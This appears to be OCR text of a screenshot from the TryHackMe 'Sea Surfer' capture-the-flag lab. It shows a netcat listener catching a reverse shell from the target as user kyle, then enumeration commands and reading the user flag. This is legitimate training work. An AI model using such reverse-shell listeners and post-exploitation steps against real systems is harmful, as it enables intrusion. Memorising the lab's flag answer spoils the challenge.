 kali@kali: ~/www
Edit Themes ‹ Sea Surfer
New Tab
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/seasurfer × kali@kali: ~/www ×
┌──(kali㉿kali)-[~/www]
└─$ nc -vnlp 1234
listening on [any] 1234 ...
connect to [10.17.44.152] from (UNKNOWN) [10.10.9.84] 57582
id
uid=1000(kyle) gid=1000(kyle) groups=1000(kyle),4(adm),24(cdrom),27(sudo),30(dip),33(www-data),46(plugdev)
pwd
/var/www/internal/invoices
cd ~/
cd
pwd
/home/kyle
ls -lah
total 48K
drwxr-x--- 7 kyle kyle     4.0K Apr 22  2022 .
drwxr-xr-x 3 root root     4.0K Apr 16  2022 ..
drwxrwxr-x 2 kyle kyle     4.0K Apr 19  2022 backups
lrwxrwxrwx 1 kyle kyle        9 Apr 18  2022 .bash_history -> /dev/null
-rw-r--r-- 1 kyle kyle      220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 kyle kyle     3.7K Feb 25  2020 .bashrc
drwx------ 3 kyle kyle     4.0K Apr 17  2022 .cache
drwxrwxr-x 3 kyle kyle     4.0K Apr 17  2022 .local
-rw-r--r-- 1 kyle kyle      807 Feb 25  2020 .profile
-rw-rw-r-- 1 kyle www-data   66 Apr 17  2022 .selected_editor
drwx------ 3 kyle kyle     4.0K Apr 18  2022 snap
drwx------ 2 kyle kyle     4.0K Apr 17  2022 .ssh
-rw-r--r-- 1 kyle kyle        0 Apr 16  2022 .sudo_as_admin_successful
-rw-rw-r-- 1 kyle kyle       27 Apr 18  2022 user.txt
cat user.txt
THM{SSRFING_TO_LFI_TO_RCE}
Firefox
Search the web